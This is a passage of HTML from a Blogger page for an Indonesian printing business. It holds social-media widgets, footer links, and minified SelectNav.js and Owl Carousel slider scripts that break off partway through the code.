&#9733; Mamasa &#9733; Mamuju &#9733; Maluku &#9733; Kepulauan Aru &#9733; Saumlaki &#9733; Ambon &#9733; Tual &#9733; Halmahera &#9733; Weda &#9733; Labuha &#9733; Ternate &#9733; Tidore &#9733; Papua &#9733; Asmat &#9733; Biak &#9733; Kigamani &#9733; Intan Jaya &#9733; Jayapura &#9733; Sentani &#9733; Jayawijaya &#9733; Wamena &#9733; Serui &#9733; Merauke &#9733; Mimika &#9733; Timika &#9733; Nabire &#9733; Pegunungan Bintang &#9733; Puncak Jaya &#9733; Kotamulia &#9733; Sarmi &#9733; Botawa &#9733; Jayapura &#9733; Manokwari &#9733; Teluk Bintuni Wondama &#9733; Sorong &#9733; Dll</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/absolutegrafika" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/percetakan.surabaya" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/ABSOLUTEGRAFIKA" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/ABSOLUTEGRAFIKA" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='dribbble' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='dribbble'></a></li>
<li><a class='vine' href='https://absografsurabaya.blogspot.com' title='vine'></a></li>
<li><a class='twitter' href=' https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='rss' href='https://hargaoffset.blogspot.com' title='rss'></a></li>
<li><a class='delicious' href='https://pusatcetakmurahsurabaya.weebly.com' title='delicious'></a></li>
<li><a class='bloglovin' href='https://absolutegrafika.webs.com/' title='bloglovin'></a></li>
<li><a class='tumblr' href='https://percetakansurabaya.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://youtube.com/user/ABSOLUTEGRAFIKA' title='youtube'></a></li>
<li><a class='instagram' href='https://instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://id.linkedin.com/in/absolute-grafika' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
